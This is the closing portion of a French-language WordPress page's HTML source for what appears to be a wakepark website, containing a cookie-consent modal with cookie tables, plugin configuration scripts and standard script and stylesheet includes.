                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a1e42cddf4","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_56972620-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56972620'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-56972620","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/atlantic-wakepark-4/27857980_1530792877017718_5701938337734803453_n-png/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="56972620" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
